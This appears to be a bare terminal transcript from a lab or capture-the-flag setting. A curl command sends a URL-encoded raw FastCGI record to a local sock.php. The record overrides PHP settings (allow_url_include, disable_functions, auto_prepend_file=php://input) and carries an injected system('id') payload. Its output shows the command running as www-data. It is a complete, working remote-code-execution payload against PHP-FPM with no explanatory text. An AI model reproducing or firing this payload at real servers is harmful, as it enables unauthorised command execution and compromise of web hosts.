 ➜  ~ curl http://127.0.0.1/sock.php -o result -d "A=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVE
R_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHODPOST%0
9KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var
/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%006%04%00%3C%3Fphp%20system%28%27id%27%29%3Bdie
%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1267    0   717  100   550   116k  91666 --:--:-- --:--:-- --:--:--  206k
➜  ~ cat result
A=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR1
27.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_
functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%0
0%01%04%00%01%00%00%00%00%01%05%00%01%006%04%00%3C%3Fphp%20system%28%27id%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%0
0%00%00%00string(152) "yContent-type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
-----Made-by-SpyD3r-----
TBG"
➜  ~